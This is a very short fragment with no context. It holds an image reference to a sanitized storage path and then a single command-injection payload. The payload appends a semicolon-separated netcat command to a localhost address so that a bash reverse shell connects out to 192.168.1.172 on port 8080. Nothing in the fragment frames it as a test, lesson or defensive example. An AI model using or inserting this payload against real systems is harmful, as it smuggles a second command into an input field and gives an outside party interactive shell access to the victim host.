 127.0.0.1;/usr/local/bin/nc 192.168.1.172 8080 -e '/bin/bash'